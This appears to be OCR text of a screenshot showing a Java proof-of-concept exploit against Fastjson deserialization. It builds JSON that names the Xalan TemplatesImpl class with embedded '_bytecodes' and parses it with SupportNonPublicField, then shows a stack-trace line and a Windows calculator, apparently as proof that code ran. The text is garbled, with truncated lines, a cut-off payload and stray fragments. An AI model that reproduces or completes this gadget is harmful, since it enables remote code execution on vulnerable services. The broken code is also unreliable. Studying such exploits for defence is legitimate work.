 2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 public class exp1 {
7 public static void main(String[] args)throws Exception {
8 String jsonInput = "{\n" +
9 " \"@type\": \"com.sun.org.apache.xalan.interna
10 " \"_bytecodes\": [\"yv66vgAAADQAGQEABmdhb3Jlbg 9pbnRl
11 " \"_name\": \"gaoren\",\n" +
12 " \"_tfactory\": {},\n" +
13 " \"_outputProperties\": {}\n" +
14 "}";
15
16 JSON.parseObject(jsonInput, Feature.SupportNonPublicField)
17 }
18 }
19
akpoint
time.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =